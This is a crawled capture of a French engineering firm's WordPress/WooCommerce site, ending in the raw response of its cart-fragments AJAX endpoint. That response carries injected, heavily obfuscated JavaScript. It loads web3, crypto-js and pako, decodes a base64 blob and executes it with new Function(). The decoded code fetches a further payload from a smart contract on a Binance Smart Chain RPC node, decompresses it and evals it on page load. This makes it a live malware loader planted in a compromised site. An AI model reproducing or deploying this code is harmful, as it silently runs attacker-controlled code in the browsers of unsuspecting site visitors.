var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/?wc-ajax=get_refreshed_fragments
body_size: 3900
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><br />
<b>Notice</b>:  wc_ajax_headers cannot set headers - headers already sent by /home/rsingeni/www/wp-load.php on line 2 in <b>/home/rsingeni/www/wp-content/plugins/woocommerce/includes/class-wc-ajax.php</b> on line <b>67</b><br />
